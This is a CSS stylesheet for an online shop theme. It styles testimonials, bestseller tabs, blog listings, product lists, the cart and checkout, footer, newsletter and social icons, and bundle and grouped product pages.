.amz-testimonial-container .quote {
  position: relative;
  margin-top: 30px;
  display: inline-block;
  clear: both;
}
.amz-testimonial-container .quote p {
  font-size: 12.5px;
  line-height: 1.5;
  position: relative;
  color: #aaaaaa;
  margin: 0;
  text-indent: 25px;
}
.amz-testimonial-container .quote p:before,
.amz-testimonial-container .quote p:after {
  content: "";
  display: inline-block;
  font-size: 30px;
  color: #dddddd;
  font-family: 'Rubik', sans-serif;
  position: absolute;
  line-height: 1;
}
.amz-testimonial-container .quote p:before {
  content: "“";
  left: -25px;
  top: -10px;
}
.amz-testimonial-container .quote p:after {
  content: "”";
  right: 0px;
  bottom: -12px;
}
.owl-next,
.owl-prev {
  border: 1px solid #e6e6e6;
  text-align: center;
  font-size: 0;
  border-radius: 2px;
}
.owl-next:before,
.owl-prev:before {
  content: "";
  font-family: FontAwesome;
  font-size: 24px;
  color: #2f3034;
}
.owl-next:before {
  content: "\f105";
}
.owl-prev:before {
  content: "\f104";
}
.categorytab-container {
  margin-top: 72px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading {
  margin: 0;
  padding: 0;
  background: #585e6a;
  display: inline-block;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading h2 {
  font-size: 18px;
  color: #ffffff;
  margin: 0;
  padding: 19px 25px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading:before {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller {
  padding: 20px 20px 38px;
  border: 1px solid #f1f1f1;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .item-product:hover .product-info-cart {
  box-shadow: unset;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info {
  padding: 0;
  margin: 30px 0;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart {
  position: static;
  opacity: 1;
  text-align: left;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link {
  display: inline-block;
  font-size: 13px;
  background: #a6a6a6;
  padding: 0;
  border-radius: 3px;
  margin-right: 15px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link:hover {
  background: #222222;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link .btn-add-to-cart {
  font-size: 13px;
  padding: 13px 27px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link i {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link {
  display: inline-block;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link:before {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link .quickview-product {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link a {
  line-height: 40px;
  width: 40px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  margin-right: 15px;
  text-align: center;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link .fa {
  margin-right: 0;
}
.section-bestseller .categorytab-container {
  position: relative;
}
.section-bestseller .categorytab-container .computer-laptop {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 25%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.section-bestseller .categorytab-container .computer-laptop:before {
  content: "\f109";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 10px;
}
.section-bestseller .categorytab-container .computer-laptop:hover {
  opacity: 0.7;
}
.section-bestseller .categorytab-container .rokan-product-heading {
  display: none;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container {
  position: absolute;
  top: 0;
  left: 42%;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
  display: inline-block;
  list-style-type: none;
  margin-top: 10px;
  margin-left: 38px;
  font-size: 16px;
  font-weight: 400;
  color: #2f3034;
  font-family: 'Rubik', sans-serif;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li:hover {
  color: #00acb1;
}
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-from,
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-to {
  line-height: 12px;
}
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-from .price,
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-to .price {
  font-size: 12px;
}
.section-bestseller .categorytab-container .info-price .minimal-price {
  margin: 0;
  line-height: unset;
}
.section-bestseller .categorytab-container .owl-controls .owl-pagination {
  display: none;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #f4f4f4;
  margin-top: 0;
  top: -41px;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:before {
  color: #222222;
  font-size: 24px;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:hover {
  background: #00acb1;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:hover:before {
  color: #ffffff;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons .owl-prev {
  right: 15px;
  left: auto;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
.box-blog {
  margin-bottom: 100px;
  position: relative;
}
.box-blog:before {
  content: "";
  height: 6px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.box-blog .item-blog {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  margin: 2px;
}
.box-blog .item-blog .blog-info {
  padding: 0 20px;
}
.box-blog .item-blog .blog-button {
  border-top: 1px solid #f1f1f1;
  color: #666666;
  font-size: 12px;
  padding: 13px 20px;
  overflow: hidden;
  margin-top: 25px;
}
.box-blog .item-blog .blog-button .in_category {
  line-height: 34px;
}
.box-blog .item-blog .blog-button .readmore {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  float: right;
  padding: 6px 25px;
  position: relative;
}
.box-blog .item-blog .blog-button .readmore:hover {
  background: #222222;
  color: #ffffff;
}
.box-blog .blog-image {
  position: relative;
}
.box-blog .blog-image a:hover:before {
  opacity: 0.68;
  filter: alpha(opacity=10);
  visibility: visible;
  z-index: 99;
}
.box-blog .blog-image a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 999;
}
.box-blog .blog-image a:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s;
}
.box-blog .blog-image a:after {
  content: '+';
  position: absolute;
  top: 50%;
  left: 50%;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  font-size: 30px;
  font-weight: 100;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.box-blog .block-content .blog-title {
  margin: 12px 0 5px;
}
.box-blog .block-content .blog-title a {
  color: #444444;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
}
.box-blog .block-content .blog-title a:hover {
  color: #222222;
}
.box-blog .block-content .time-conment .fa {
  color: #888;
  font-size: 15px;
  margin-right: 5px;
  display: none;
}
.box-blog .block-content .time-conment .date-time {
  color: #aaa;
  font-size: 12px;
  margin-bottom: 10px;
  position: relative;
}
.box-blog .block-content .short-des {
  margin-top: 15px;
  font-size: 13px;
  color: #333;
  line-height: 1.5;
}
.product.attribute.sku .value {
  display: inline-block;
  color: #222222;
}
.sidebar .block.block-recent-posts .block-content .item {
  margin-bottom: 10px;
  line-height: 24px;
}
.post-view blockquote,
.post-list blockquote {
  border-color: #e6e6e6;
  border-width: 3px;
  margin: 20px 0;
}
.post-view .post-holder,
.post-list .post-holder {
  margin-bottom: 30px;
}
.post-view .post-header,
.post-list .post-header {
  margin-top: 10px;
  margin-bottom: -15px;
}
.post-view .post-info,
.post-list .post-info,
.post-view .post-content,
.post-list .post-content {
  margin-top: 20px;
}
.post-view .post-info .post-posed-date,
.post-list .post-info .post-posed-date,
.post-view .post-content .post-posed-date,
.post-list .post-content .post-posed-date {
  display: inline-block;
  color: #2b2b2b;
  text-transform: uppercase;
  font-size: 12px;
}
.post-view .post-info .dash,
.post-list .post-info .dash,
.post-view .post-content .dash,
.post-list .post-content .dash {
  display: inline-block;
}
.post-view .post-info .post-categories,
.post-list .post-info .post-categories,
.post-view .post-content .post-categories,
.post-list .post-content .post-categories {
  text-transform: uppercase;
  display: inline-block;
}
.post-view .post-info .post-categories .label,
.post-list .post-info .post-categories .label,
.post-view .post-content .post-categories .label,
.post-list .post-content .post-categories .label {
  color: #2b2b2b;
  font-size: 12px;
  font-weight: normal;
}
.post-view .post-info .post-categories a,
.post-list .post-info .post-categories a,
.post-view .post-content .post-categories a,
.post-list .post-content .post-categories a {
  color: #222222;
  font-size: 12px;
  display: inline-block;
  margin-top: 2px;
}
.post-view .post-info .post-title,
.post-list .post-info .post-title,
.post-view .post-content .post-title,
.post-list .post-content .post-title {
  margin-top: 10px;
}
.post-view .post-info .post-title a,
.post-list .post-info .post-title a,
.post-view .post-content .post-title a,
.post-list .post-content .post-title a {
  color: #222222;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.5;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
}
.post-view .post-info .post-title a:hover,
.post-list .post-info .post-title a:hover,
.post-view .post-content .post-title a:hover,
.post-list .post-content .post-title a:hover {
  color: #00acb1;
}
.post-view .post-info .post-description,
.post-list .post-info .post-description,
.post-view .post-content .post-description,
.post-list .post-content .post-description {
  font-size: 14px;
  color: #666;
  line-height: 1.8;
}
.post-view .post-info .post-description p,
.post-list .post-info .post-description p,
.post-view .post-content .post-description p,
.post-list .post-content .post-description p {
  line-height: 24px;
  margin-bottom: 22px;
}
.widget.block-search {
  float: left;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0 !important;
}
.widget .block-title strong {
  font-size: 16px;
  color: #222222;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
  padding-bottom: 18px;
  margin-bottom: 25px;
  font-family: 'Rubik', sans-serif;
  display: block;
}
.widget .block-title strong:after {
  content: "";
  width: 25px;
  border-top: 3px solid #222222;
  position: absolute;
  left: 0;
  bottom: 0;
}
.category-view .category-image {
  max-height: 405px;
  overflow: hidden;
  margin-top: -30px;
}
.breadcrumbs .item:not(:last-child):after {
  vertical-align: bottom;
}
.page-products .page-title-wrapper {
  display: none;
}
.slider_left-slider {
  margin-bottom: 40px;
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: 14px;
}
.block.filter {
  margin-top: 10px;
}
.block-compare .action.compare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  text-transform: none;
  border: 0;
  line-height: 21px;
  position: relative;
}
.block-compare .action.compare:hover {
  border: 0;
  background: #222222;
}
.block-compare .action.compare:hover:before {
  width: 100%;
}
.breadcrumbs ul {
  line-height: 19px;
}
.breadcrumbs ul li {
  font-size: 13px;
}
.breadcrumbs ul li:after {
  color: #00acb1;
}
.breadcrumbs ul li a {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #00acb1;
}
.breadcrumbs ul li strong {
  color: #00acb1;
}
.products-list .item-product:after {
  display: none;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-item .product-info {
  text-align: left;
  border: 1px solid #e6e6e6;
  padding-left: 15px;
}
.products-list .product-item .product-info .list-photo {
  padding: 10px;
}
.products-list .product-item .product-info .product-item-details {
  padding: 33px 30px;
  border-left: 1px solid #e6e6e6;
}
.products-list .product-item .product-info .product-item-details .product-name {
  margin-top: 0;
}
.products-list .product-item .product-info .product-item-details .product-item-description {
  margin: 0 0 10px 0;
  color: #888;
  line-height: 20px;
  font-size: 13px;
}
.products-list .product-item .product-info .product-item-details .product-item-description ul li {
  padding: 2px 20px;
  position: relative;
}
.products-list .product-item .product-info .product-item-details .product-item-description ul li:before {
  content: "";
  height: 6px;
  width: 6px;
  border-radius: 100%;
  background: #888;
  margin-right: 5px;
  position: absolute;
  left: 3px;
  top: 50%;
  margin-top: -2px;
}
.products-list .product-item .product-info .product-item-details .product-reviews-summary {
  margin-bottom: 15px;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons {
  margin-top: 20px;
  opacity: 1;
  border: 0;
  visibility: visible;
  position: static;
  text-align: left;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-primary {
  float: left;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .add-to-links li a {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-primary .btn-add-to-cart {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a:before {
  display: none;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a:hover .fa {
  background: #222222;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a .fa {
  width: 33px;
  height: 33px;
  background: #000;
  line-height: 33px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  width: auto;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .action-gift:active {
  box-shadow: none;
}
.cart.table-wrapper {
  font-size: 16px;
}
.cart.table-wrapper .product-item-details {
  text-align: left;
}
.cart.table-wrapper .cart.items .col {
  border-bottom: 0px solid #e6e6e6;
  text-align: center;
  padding: 12px 0;
  border-top: 0;
}
.cart.table-wrapper .cart.items .col span {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  vertical-align: middle;
}
.cart.table-wrapper .cart.items .col .cart-price {
  font-size: 15px;
}
.cart.table-wrapper .cart.items .col .product-item-photo {
  padding-left: 20px;
}
.cart.table-wrapper .cart.items .col .product-item-name {
  margin-top: 10px;
  font-family: 'Rubik', sans-serif;
}
.cart.table-wrapper #shopping-cart-table {
  width: 100%;
}
.cart-summary .title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  margin-top: 0;
  color: #222222;
}
.checkout-cart-index .page-title-wrapper {
  margin: 0 auto;
}
.checkout-container .opc-progress-bar {
  margin-bottom: 30px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item.active span {
  font-size: 20px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item span {
  font-size: 18px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item span:after {
  font-size: 20px;
  line-height: 26px;
}
.checkout-container .table-checkout-shipping-method input[type="radio"] {
  margin-left: 10px;
}
.opc-block-summary {
  background: #fafafa;
}
.account .fieldset .legend {
  margin-left: 0;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 500;
}
.form-newsletter-manage .fieldset > .field:before {
  display: none;
}
.block.upsell {
  margin-bottom: 0;
}
.block.upsell:before {
  display: table;
  content: " ";
}
.block.upsell:after {
  display: table;
  content: " ";
  clear: both;
}
.block.related:before {
  display: table;
  content: " ";
}
.block.related:after {
  display: table;
  content: " ";
  clear: both;
}
.block.related .rokan-product-heading {
  margin-top: 0;
}
.block.related .rokan-product-heading h2 {
  text-align: left;
}
.block.related .rokan-product-heading:after {
  background-position: left center;
}
.sidebar .product-items .product-item {
  padding: 0;
  margin-bottom: 30px;
}
/*style footer-tags */
.form_search {
  background-color: #222222;
}
.form-newletter {
  position: relative;
}
.form-newletter .search_input {
  line-height: 100px;
  width: 100%;
  height: 50px !important;
  margin: 25px 0;
  padding-left: 25px;
  border-radius: 4px !important;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
}
.form-newletter .subscribe {
  position: absolute;
  top: 25px;
  right: 0;
  padding: 7px 45px;
  line-height: 36px;
  background: #00acb1;
  text-transform: uppercase;
  border: none;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #ffffff;
}
.form-newletter .subscribe:hover {
  opacity: 0.7;
}
.text_form {
  text-transform: uppercase;
  line-height: 100px;
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
}
/* end style form-search */
/* style footer */
.text_footer > div > ul > li > a {
  color: #71737a;
}
.text_footer > div > ul > li:hover a {
  color: #00acb1;
}
.footer-static-title {
  font-size: 16px;
  font-weight: 600;
  color: #2f3034;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
}
.text_footer span:hover:before {
  color: #00acb1;
}
.map_marker {
  padding-left: 30px;
  position: relative;
}
.map_marker:before {
  position: absolute;
  top: 0;
  left: 6px;
  content: "\f041";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.fax:before {
  content: "\f1ac";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.envelope:before {
  content: "\f0e0";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 10px;
}
.youtube:before {
  content: "\f167";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.vine:before {
  content: "\f1ca";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.dribbble:before {
  content: "\f17d";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.twitter:before {
  content: "\f099";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.facebook:before {
  content: "\f09a";
  font-family: FontAwesome;
  font-size: 20px;
  color: #71737a;
  padding-right: 15px;
}
.text_footer {
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  list-style: disc;
  font-family: 'Lato', sans-serif;
}
.text_footer > div > div {
  line-height: 26px;
}
.logo_footer {
  float: right;
}
.footer_text {
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Lato', sans-serif;
}
.creative {
  font-weight: bold;
  color: #2f3034;
}
.text_footer div ul li:hover {
  -webkit-transform: translate(1em, 0);
  -moz-transform: translate(1em, 0);
  -o-transform: translate(1em, 0);
  -ms-transform: translate(1em, 0);
  transform: translate(1em, 0);
}
.text_footer div ul li {
  padding-bottom: 15px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  /* list-style: disc; */
  font-family: 'Lato', sans-serif;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.form-newletter {
  position: relative;
}
/* end style footer */
.page-footer .footer-container .footer-box h2 {
  font-size: 18px;
  margin: 0 0 20px;
  color: #222222;
}
.page-footer .footer-container .footer-box li {
  margin-bottom: 12px;
  line-height: 20px;
}
.page-footer .footer-container .footer-box li a {
  color: #666666;
  font-size: 14px;
  position: relative;
}
.page-footer .footer-container .footer-box li a:hover {
  color: #00acb1;
}
.page-footer .footer-container .footer-box li p {
  margin-bottom: 0;
}
.page-footer .footer-container .list-footer-box {
  margin-top: 25px;
}
.page-footer .footer-container .footer-box-contact {
  position: relative;
}
.page-footer .footer-container .footer-box-contact li {
  padding-left: 30px;
}
.page-footer .footer-container .footer-box-contact .fa {
  color: #585e6a;
  font-size: 18px;
  width: 25px;
  position: absolute;
  left: 0;
  margin-top: 10px;
}
.page-footer .footer-container .social-footer-box {
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  margin-top: 20px;
  padding: 35px 0;
}
.newsletter-footer label {
  display: none;
}
.newsletter-footer > form {
  display: inline-block;
  max-width: 365px;
  position: relative;
  width: 100%;
}
.newsletter-footer input[type="email"] {
  margin-bottom: 15px;
  border: none;
  border-bottom: 1px solid #e6e6e6;
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  padding: 0;
  width: 100%;
  background: transparent;
  border-radius: 0;
  padding: 0 15px;
}
.newsletter-footer input[type="email"]::placeholder {
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.newsletter-footer button.action i {
  display: none;
}
.newsletter-footer button.action,
.newsletter-footer button.action:hover {
  border: medium none;
  height: 50px;
  margin: 0px;
  padding: 0 50px;
  border-radius: 30px;
  background: #00acb1;
  color: #ffffff;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 500;
  margin-top: 10px;
}
.social-footer {
  margin-top: 40px;
}
.social-footer ul {
  display: inline-block;
  font-size: 0;
  margin: 0;
}
.social-footer ul li {
  display: inline-block;
  font-size: 14px;
}
.social-footer ul li a {
  margin-right: 10px;
}
.social-network a {
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: block;
  position: relative;
}
.social-network a:hover::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.1);
}
.item-tags-category {
  padding: 10px 0;
}
.item-tags-category h2 {
  color: #ffffff;
  display: table-cell;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
}
.item-tags-category span {
  display: block;
  color: #222222;
  text-transform: none;
}
.item-tags-category ul {
  display: table-cell;
  font-size: 0;
  margin: 0;
  padding-left: 8px;
}
.item-tags-category ul li {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 10px;
}
.item-tags-category ul li:last-child a {
  border: none;
}
.item-tags-category ul li a {
  border-right: 1px solid #e6e6e6;
  color: #999999;
  display: block;
  height: 13px;
  line-height: 13px;
  padding: 0 5px;
}
.item-tags-category ul li a:hover {
  color: #222222;
}
.item-tags-category ul li a.active {
  text-transform: uppercase;
  font-weight: 700;
}
.list-tags-category {
  padding: 35px 0;
  margin-top: 50px;
  border-top: 1px solid #e6e6e6;
}
.copyright p {
  color: #222222;
  margin: 0;
}
.copyright a {
  color: #00acb1;
}
.copyright a:hover {
  color: #00acb1;
}
.payment-method {
  text-align: right;
}
.footer-bottom {
  padding: 33px 0;
}
.footer-bottom .copyright {
  line-height: 33px;
  margin: 0;
}
.payment-method .opcheckout-payment-methods li {
  display: block;
}
.payment-method li {
  display: inline-block;
  margin-left: 2px;
}
div.mage-error[generated] {
  font-size: 12px;
}
.title-tab-product {
  float: none;
}
.title-tab-product li {
  cursor: pointer;
}
.clr {
  clear: both;
}
.banner_item_bg {
  background-position: center;
  background-repeat: no-repeat;
  margin-top: 30px;
}
.search .shop-tab-title {
  margin-top: 0;
  min-height: 41px;
}
.block-search.block-search-customcss {
  width: 100%;
}
.block-search.block-search-customcss #blog_search {
  height: 45px;
}
.block-search.block-search-customcss .action.search:hover:before {
  color: #888888;
}
.block-search.block-search-customcss .action.search:before {
  font-size: 18px;
  line-height: 36px;
  content: "\e9c8";
  font-family: 'icomoon';
}
.post-date {
  font-family: 'Rubik', sans-serif;
  font-size: 13.2px;
  font-weight: 400;
  color: #00acb1;
  margin-bottom: 17px;
  display: inline-block;
}
.post-date > strong {
  margin-right: 5px;
}
.blog-post-info .desc {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  line-height: 22px;
  color: #666666;
  font-weight: 400;
}
.post-paginav li.item {
  color: #222222;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  width: 40px;
  border-radius: 100%;
  margin-right: 8px;
  padding: 0 10px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  text-align: center;
  font-weight: normal;
}
.pages strong.page {
  line-height: 42px;
}
.post-paginav li:hover,
.post-paginav li.current {
  background: #00acb1 none repeat scroll 0 0;
  border-color: #00acb1;
  color: #ffffff;
}
.post-paginav li:hover strong.page,
.post-paginav li.current strong.page {
  color: #ffffff;
}
.post-paginav li:hover span,
.post-paginav li.current span {
  color: #ffffff;
}
.post-paginav .pages a.page {
  color: #666666;
}
.post-paginav .pages a.page:visited {
  color: #222222;
  text-decoration: none;
}
.post-paginav .pages {
  font-weight: normal;
}
.post-paginav .pages .action.next:before,
.post-paginav .pages .action.previous:before {
  content: '';
}
.post-paginav .pages .action {
  width: auto;
  border: 0;
}
.post-paginav .pages .action.next,
.post-paginav .pages .action.previous {
  margin: 0;
}
.post-paginav .pages .action.next > span,
.post-paginav .pages .action.previous > span {
  position: inherit;
  font-weight: normal;
}
.post-paginav .pages .action.next > span.label,
.post-paginav .pages .action.previous > span.label {
  display: none;
}
.desc blockquote {
  border-left: 5px solid #e6e6e6;
}
.widget-related-product .product-reviews-summary.empty .reviews-actions,
.widget-related-product .product-reviews-summary .reviews-actions {
  display: none;
}
.widget-related-product .price-container .price {
  font-size: 14px;
  color: #ED321E;
}
.widget-related-product .title-product {
  margin: 15px 0 0;
}
.widget-related-product .product-reviews-summary {
  margin: 0;
}
.widget-related-product .old-price .price-container .price {
  color: #999;
}
.widget-related-product span {
  color: #999;
}
.page-product-grouped .product-view .product-item-name {
  margin-top: 0;
}
.page-product-grouped .product-view .attr-info {
  margin: 0;
}
.page-product-grouped .product-view .attr-info .price-box {
  border: none;
  margin: 0;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .price-box {
  display: none;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .product-info-price {
  margin-bottom: 10px;
}
.page-product-grouped .product-view .detail-info-product-view .box-inner1 .product.attribute {
  margin-bottom: 10px;
}
#super-product-table th {
  font-weight: bold;
  text-transform: uppercase;
}
#super-product-table .price-container .price {
  font-size: 14px !important;
}
#super-product-table .old-price {
  margin: 4px 12px 0 !important;
}
#super-product-table .old-price .price-container .price {
  font-size: 14px !important;
}
.catalog-product-view .bundle-options-container .product-options-wrapper {
  width: 100%;
}
.catalog-product-view .product-add-form {
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #e8e8e8;
  padding: 0 0 0 20px;
  margin: 20px 0;
}
.catalog-product-view .bundle-options-container {
  margin: 0;
}
.catalog-product-view .bundle-options-container .legend.title {
  margin: 20px 0 10px 0;
  font-size: 20px;
}
.catalog-product-view .bundle-options-container .field.option > label.label span {
  font-weight: bold;
}
.catalog-product-view .bundle-options-container .control .field {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.catalog-product-view .bundle-options-container .control .field input {
  float: left;
}
.catalog-product-view .bundle-options-container .control .field label {
  float: left;
  margin: 3px 0 0 10px;
}
.catalog-product-view .bundle-options-container .control .field label span.price {
  font-size: 14px;
}
.catalog-product-view .bundle-options-container .qty-holder label {
  margin: 3px 10px 0 0 !important;
}
.catalog-product-view #bundleSummary .title > strong {
  font-size: 20px;
  font-weight: 300;
}
.catalog-product-view #bundleSummary .product-details {
  padding: 10px 0;
}
.catalog-product-view #bundleSummary .product-details .price-box .price {
  font-size: 30px;
  color: #ED321E;
}
.catalog-product-view #bundleSummary .product-details .attr-product .info-qty input {
  border: 0;
  text: center;
  width: 100%;
}
.catalog-product-view #bundleSummary .product-details .attr-product .label {
  display: none;
}
.catalog-product-view #bundleSummary .product-details .towishlist,
.catalog-product-view #bundleSummary .product-details .tocompare {
  display: none;
}
.catalog-product-view #bundleSummary .product-details .actions button {
  width: 238px;
  margin-bottom: 10px;
}
.page-product-bundle .detail-info-product-view,
.wrapper_quickview_item .detail-info-product-view {
  position: relative;
}
.page-product-bundle .detail-info-product-view .bundle-actions,
.wrapper_quickview_item .detail-info-product-view .bundle-actions {
  position: absolute;
  left: 81px;
  bottom: 65px;
  z-index: 10;
}
.page-product-bundle .detail-info-product-view .price-box p,
.wrapper_quickview_item .detail-info-product-view .price-box p {
  display: inline-block;
  width: 100%;
}
.page-product-bundle .detail-info-product-view .price-box p .price-final_price,
.wrapper_quickview_item .detail-info-product-view .price-box p .price-final_price {
  float: left;
}
.page-product-bundle .detail-info-product-view .price-box p .old-price,
.wrapper_quickview_item .detail-info-product-view .price-box p .old-price {
  margin: 0 0 0 10px;
}
.page-product-bundle .detail-info-product-view .price-box p .old-price .price,
.wrapper_quickview_item .detail-info-product-view .price-box p .old-price .price {
  text-decoration: line-through;
}
.wrapper_quickview_item .bundle-actions {
  left: 80px !important;
}
.wrapper_quickview_item .detail-info-product-view .product.attribute.overview .value p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wrapper_quickview_item .detail-info-product-view .product-add-form form .actions button {
  min-height: 45px;
}
.product-info-downloadable-custom .product-options-wrapper,
.product-info-downloadable-custom .product-options-bottom {
  width: 100% !important;
}
.product-info-downloadable-custom .price-box {
  display: none !important;
}
.product-info-downloadable-custom .product-add-form {
  margin: 0 !important;
}
